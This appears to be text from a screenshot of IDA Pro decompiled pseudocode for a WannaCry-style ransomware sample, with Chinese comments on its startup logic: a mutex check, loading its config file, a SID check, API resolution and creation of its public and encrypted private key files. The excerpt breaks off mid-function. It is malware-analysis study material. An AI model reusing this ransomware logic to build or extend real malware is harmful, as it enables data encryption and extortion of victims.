 IDA View-A Pseudocode-A Hex View-1 Structures Enums Imports Exports
16 if ( a2 || RunSingle() ) // 互斥体防双开
17 return 0;
18 Filename = word_1000D918; // 初始化缓冲区
19 memset(&v12, 0, 0x204u);
20 v13 = 0;
21 GetModuleFileNameW(hModule, &Filename, 0x103u);// 获取当前进程的完整路径
22 if ( wcsrchr(&Filename, '\\') )
23 *wcsrchr(&Filename, '\\') = 0; // 获取到字符串->.wcry.exe
24 SetCurrentDirectoryW(&Filename);
25 if ( !ReadFileToMem(&c_wnryBase, 1) ) // 读取c.wnry到内存
26 return 0;
27 StartIsSuccess = GetUsersidAndCmp(); // 获取当前用户的SID并与系统的SID作比较
28 if ( !GetApis() ) // 获取必要的API函数地址
29 return 0;
30 sprintf(FileName_0, a08xRes, 0); // Dest=00000000.res
31 sprintf(FileName, a08xPky, 0); // FileName=00000000.pky
32 sprintf(buff, a08xEky, 0); // buff=00000000.eky
33 if ( SetAccessControl(0) || sub_10004500(0) ) // 1.设置访问控制属性 2.判断是否存在00000000.pky这个文件 由于不存在 直接return
34 {
35 hThread = CreateThread(0, 0, (LPTHREAD_START_ROUTINE)StartExeAndSetReg, 0, 0, 0);// 条件不成立 跳过这个if分支 隐藏分支待分析
36 WaitForSingleObject(hThread, 0xFFFFFFFF);
37 CloseHandle(hThread);
38 return 0;
39 }
40 lpAddress = (char *)operator new(0x28u); // 申请一块内存空间
41 v14 = 0;
42 if ( lpAddress )
43 v3 = InitializeCriSection(lpAddress); // 初始化临界区
44 else
45 v3 = 0;
46 v14 = -1;
47 if ( !v3 || !CreatePkyAndEky(v3, FileName, buff) )// 创建00000000.pky和00000000.eky 一个是公钥 一个是加密后的私钥